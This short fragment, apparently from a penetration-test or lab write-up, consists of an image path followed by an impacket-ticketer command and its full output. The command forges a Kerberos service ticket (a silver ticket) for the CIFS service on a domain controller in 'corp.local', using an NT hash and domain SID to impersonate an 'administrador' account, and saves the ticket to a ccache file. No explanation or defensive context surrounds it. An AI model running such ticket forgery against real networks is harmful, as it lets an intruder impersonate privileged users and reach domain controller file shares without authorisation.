 ❯ impacket-ticketer -nthash 045ecb93536d5800d0b0e0b2ad06f7eb -domain-sid S-1-5-21-1064896359-874047782-4089327042 -domain corp.local -spn cifs/DC01.corp.local administrador
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for corp.local/administrador
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in administrador.ccache